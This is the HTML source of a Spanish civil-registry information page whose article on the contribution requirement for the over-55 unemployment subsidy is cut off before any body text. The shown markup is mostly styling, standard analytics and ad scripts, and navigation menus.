.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style>.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style><style>#header{box-shadow:var(--w-shadow);left:0;position:sticky;right:0;top:0;z-index:102}body.admin-bar #header{top:32px}@media screen and (min-width:860px){body .table-of-contents{top:72px}body.admin-bar .table-of-contents{top:104px}}@media screen and (max-width:782px){body.admin-bar #header{top:0}}@media screen and (max-width:540px){.subheader{height:89vh;overflow:scroll}}</style><style>.comments-area{padding:1em}.comments-area label{color:#333;display:block;margin-bottom:.3em}.comments-area textarea{max-width:100%;width:100%}.comments-area .children{border-left:1px dashed #bbb;margin:0;padding-left:1em}.comments-title{font-size:1.5em;font-weight:600;margin:0}.comment-author>*{vertical-align:middle}.comment-author .says{display:none}.comment-author time{color:#666;font-size:.9em}.comment-respond{margin-top:1em;padding-top:1em}.comment-respond .cookies input{display:block;float:left}.comment-respond .cookies label{display:block;line-height:1.2;margin:0;width:auto}.comment-notes{font-size:.95em}.comment-body{border-bottom:1px solid #bbb;padding:1em 0 .7em}.comment-meta{align-items:center;display:flex;font-size:.85em;justify-content:space-between}.comment-content{font-size:.9em}.comment-reply-link{font-size:.85em}#cancel-comment-reply-link{display:none}</style><style>article h1.has-background,article h2.has-background,article h3.has-background,article h4.has-background,article h5.has-background,article h6.has-background{padding:.6em .85em}article .as-h2,article h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em}article .as-h3,article h3{border-bottom:1px solid var(--w-h3-text-color);color:var(--w-h3-text-color);padding-bottom:5px}article h3.has-background{border-bottom:none!important;padding-bottom:0!important}article .is-style-underline{background:transparent;border-bottom:1px solid hsla(0,0%,40%,.47);color:var(--w-color-secondary);font-weight:600;margin-bottom:1em;padding-bottom:.3em;text-align:center}article li,article p{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word}article ul li{list-style:disc}article ol li{list-style:decimal}article ol,article ul{margin:0 0 20px 15px;padding-left:1em}article ol li,article ul li{padding-bottom:.5em}article ol li:last-child,article ul li:last-child{padding-bottom:0}article pre{margin:0 0 20px}article header{text-align:center}article .cluster{margin-bottom:1em}body.h3-underline-disabled .as-h3,body.h3-underline-disabled h3{border-bottom:none;padding-bottom:0}body:not(.h2-background-disabled) .as-h2,body:not(.h2-background-disabled) h2{text-align:center}body.h2-background-disabled .as-h2,body.h2-background-disabled h2{background:none}body.h2-background-disabled .as-h2:not(.has-background),body.h2-background-disabled h2:not(.has-background){padding:0}body .content>:last-child{margin-bottom:0}body .content>:first-child,body .content>link:first-child+*{margin-top:0}body.white-background main article>.content{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1.5em}article .content .thumbnail{margin:0 -1em 20px 0;text-align:center}article .content .thumbnail+*{margin-top:0}body,html{overflow-x:var(--w-overflow-x,initial)}body.white-background article .content{margin-left:-1em;margin-right:-1em}body.white-background article .content .thumbnail{margin:-1.5em -1.5em 20px}body.white-background article .content .thumbnail img{border-bottom-left-radius:0;border-bottom-right-radius:0}body:not(.has-sidebar) .main-section article .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:auto}.bottom-author-box .author-box{border:1px solid #bbb;border-radius:var(--w-radius);margin:0;padding:1em;text-align:center}.related-posts{margin-top:10px}.related-posts>.as-h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em;text-align:center}@media screen and (min-width:540px){body.white-background article .content{margin-left:auto;margin-right:auto}article .content .thumbnail{margin:0 auto 20px}}</style><style id='wasabi-vars-inline-css' type='text/css'>
:root{--w-section-max-width:69rem;--w-color-main:#36404e;--w-color-secondary:#f9da46;--w-color-text:#444444;--w-color-bg:#ffffff;--w-color-link:#36404e;--w-subheader-text-color:#333;--w-subheader-bg-color:#f2ef52;--w-subheader-link-color:#a81418;--w-subheader-secondary-bg-color:#f8f9f9;--w-breadcrumb-link-color:#333333;--w-breadcrumb-text-color:#333333;--w-footer-text-color:#bbbbbb;--w-footer-bg-color:#333333;--w-footer-border-color:#333333;--w-footer-title-color:#bbbbbb;--w-footer-link-color:#bbbbbb;--w-header-text-color:#36404e;--w-header-bg-color:#f9da46;--w-header-border-color:#36404e;--w-h1-font-size:1.7em;--w-h1-text-color:#36404e;--w-h2-font-size:1.2em;--w-h2-text-color:#36404e;--w-h2-bg-color:#f9da46;--w-h3-font-size:1.17em;--w-h3-text-color:#444444;--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em}
</style> <script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-XNCH3CM3HV', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>  <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XNCH3CM3HV');
</script> <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583159595571937"
     crossorigin="anonymous"></script> 
<style>@font-face{font-family:"ABHFontAwesomeBrands";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.ttf?rnd=12)format("truetype")}@font-face{font-family:"ABHFontAwesome";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.ttf?rnd=12)format("truetype")}.abh_tab_content .abh_text .abh_name,section.abh_tab{padding:0!important;margin:0!important}.abh_box,.abh_tabs{width:100%!important}.abh_box{clear:both!important;position:relative!important;padding:25px 0!important}.abh_tabs{list-style:none!important;padding:5px 0 1px!important;margin:0!important;font:13px arial!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_text ul,.abh_tabs li{list-style:none!important;padding:0!important}.abh_tabs li{display:inline!important;margin:0!important}.abh_tabs li:after,.abh_tabs li:before{content:""!important;padding:0!important;margin:0!important}.abh_tab_content .abh_tab,.abh_tabs li i{display:none}.abh_tabs li a,.abh_tabs li a:hover{padding:4px 10px 5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a{background-color:transparent!important;border:0 solid #ccc!important;text-decoration:none!important;border-bottom:none!important;outline:0!important;font-size:100%!important;line-height:23px!important}.abh_tabs li a:hover{background-color:#ddd!important}.abh_tabs li a,.abh_tabs li.abh_active a{color:#333!important}.abh_tabs li.abh_active a,.abh_tabs li.abh_active a:hover{background-color:#eee!important;padding:4px 10px 5px!important;border-bottom:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a.icon_accept:hover{padding-left:24px!important}.abh_tabs_content_container{border:2px solid #ccc!important;border-top:none!important;padding:10px!important;width:400px!important}.abh_tab_content{padding:20px 12px!important;min-height:80px!important;overflow:hidden!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_image{display:block;float:left!important;width:80px!important;margin-top:10px!important}.abh_tab_content .abh_image img{max-width:80px!important;height:auto;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;overflow:hidden!important;-webkit-border-radius:50% 50% 50% 50%!important;-moz-border-radius:50% 50% 50% 50%!important;border-radius:50% 50% 50% 50%!important}.abh_tab_content .abh_image a{border:0!important;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text{margin-left:96px!important;font-size:100%!important;line-height:1.5!important}.abh_tab_content .abh_text .abh_name{font-size:20px!important;clear:none!important;font-weight:700!important;text-align:left!important;line-height:20px!important}.abh_tab_content .abh_text .fn{text-transform:capitalize!important;clear:none!important;font-size:18px!important;line-height:24px!important;margin:0!important;padding:0!important;border:0!important}.abh_tab_content .abh_text a{font-size:100%!important;text-decoration:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text .abh_job{line-height:20px!important;font-size:100%!important}.abh_tab_content .abh_text .abh_job span{vertical-align:top!important;font-size:13px!important;background-image:none!important;padding:0!important;margin:0!important}.abh_tab_content .abh_text .abh_description{position:static!important;padding-top:6px!important;font-size:14px!important;width:100%!important}.abh_tab_content .abh_text .abh_allposts{font-size:11px!important;vertical-align:middle!important}.abh_tab_content .abh_text ul{margin:5px 0 0 15px!important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px!important;line-height:20px!important;margin:0!important}.abh_tab_content .abh_social{display:block;float:right!important;line-height:1px!important;padding:0!important;margin:3px 0 0!important;text-align:right!important}.abh_tab_content .abh_social div{width:140px!important;margin:0 0 0 auto!important}.abh_tab_content .abh_social a{display:inline-block;font-family:"ABHFontAwesomeBrands",sans-serif;width:24px!important;height:24px!important;margin:1px!important;padding:0!important;opacity:.5!important;transition:opacity .2s!important;text-decoration:none!important;-moz-transition:opacity .2s!important;-webkit-transition:opacity .2s!important;-o-transition:opacity .2s!important;border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;font-style:normal;font-size:20px!important;line-height:25px;text-rendering:auto;text-align:center}.abh_tab_content .abh_social a:hover{opacity:1!important}.abh_tab_content .abh_social a.abh_facebook:before{content:""}.abh_tab_content .abh_social a.abh_flickr:before{content:""}.abh_tab_content .abh_social a.abh_google:before{content:""}.abh_tab_content .abh_social a.abh_instagram:before{content:""}.abh_tab_content .abh_social a.abh_linkedin:before{content:""}.abh_tab_content .abh_social a.abh_pinterest:before{content:""}.abh_tab_content .abh_social a.abh_tumblr:before{content:""}.abh_tab_content .abh_social a.abh_twitter:before{content:""}.abh_tab_content .abh_social a.abh_vimeo:before{content:""}.abh_tab_content .abh_social a.abh_youtube:before{content:""}.abh_tab_content .abh_social a.abh_email:before{font-family:"ABHFontAwesome",sans-serif;content:""}.abh_box .vcard{background:0 0!important;font-size:100%!important;border:0!important}.abh_box .abh_pwb a{position:absolute!important;text-decoration:none!important;font-size:9px!important;color:#999!important;right:0!important;bottom:5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}@media only screen and (max-width:860px){.abh_social,.abh_tab_content .abh_image{margin-right:10px}.abh_tab_content .abh_text{text-align:justify;margin-left:0!important}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="9e58aca7cc-js"></script> <style>#author-bio-box,#authorarea,#cab-author,#entry-author-info,#post-author,.article-author,.author-bio,.author-box,.author-info,.author-wrap,.autore,.card-profile{display:none}</style><meta
name="theme-color" content="#36404e"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://citaregistrocivil.com.es/",
                "name": "Cita Previa Registro Civil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://citaregistrocivil.com.es/tramites/",
                "name": "tramites"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://citaregistrocivil.com.es/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/",
                "name": "Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Cita Previa Registro Civil",
    "url": "https://citaregistrocivil.com.es/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://citaregistrocivil.com.es/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <script type="rocketlazyloadscript" async
            src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
                gtag('config', 'G-XNCH3CM3HV', { 'anonymize_ip': true });
            </script> <link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-32x32.png" sizes="32x32" /><link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-180x180.png" /><meta
name="msapplication-TileImage" content="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-270x270.png" /><style type="text/css" id="wp-custom-css">
			article p a, article li a, .content p a, .content li a {
	border-bottom: 2px solid #00436d;
}
.categories-grid a, .table-of-contents li a {
	border-bottom: none !important;
}
article .categories-grid ul {
    background-color: #fff;
    padding: 15px;
    box-shadow: 1px 1px 2px #bfbfbf;
    border-radius: 5px;
}
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body
data-rsssl=1 class="wp-singular post-template-default single single-post postid-3072 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wasabi" ><div
id="page" class="site"><header
id="header" class=" has-primary-menu exclusive-primary-menu has-search"><div
class="top-bar"><div
class="section main">
<button
id="js-subheader-menu-opener"
aria-label="Open menu">
<svg
class="open main-color" viewBox="0 0 512 512"><path
d="M491 235H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42zM491 78H21a21 21 0 0 0 0 42h470a21 21 0 1 0 0-42zM491 392H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button><div
class="logo-container">
<a
href="https://citaregistrocivil.com.es/" rel="home">
<img
width="874" height="159" src="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-floresexoticas.es-20.png" alt="Cita Previa Registro Civil" data-no-lazy="true">        </a></div><div
class="right"><nav
class="top-menu primary-menu"><ul
id="menu-menu-principal" class="menu"><li
id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav><div
class="js-search"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form>
<button
id="js-subheader-search-opener"
aria-label="Open search">
<svg
class="open main-color" viewBox="0 0 57 57"><path
d="M55.1 51.9L41.6 37.8A23 23 0 0 0 24 0a23 23 0 1 0 13.2 41.8L50.8 56a3 3 0 0 0 4.3.1 3 3 0 0 0 0-4.2zM24 6a17 17 0 1 1 0 34 17 17 0 0 1 0-34z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button></div></div></div></div><div
id="js-subheader" class="subheader section"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form><nav
class="primary-menu"><ul
id="menu-menu-principal-1" class="grid-cols-4"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav></div></header><main><div
class="main-section section"><article><header
class="heading"><ul
id="breadcrumbs"><li><a
href="https://citaregistrocivil.com.es/">Cita Previa Registro Civil</a></li><li><a
href="https://citaregistrocivil.com.es/tramites/">tramites</a></li><li
class="breadcrumb_last">Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber</li></ul><h1>Requisito cotización subsidio mayores 55 años: todo lo que necesitas saber</h1></header><div
class="content"><p><iframe
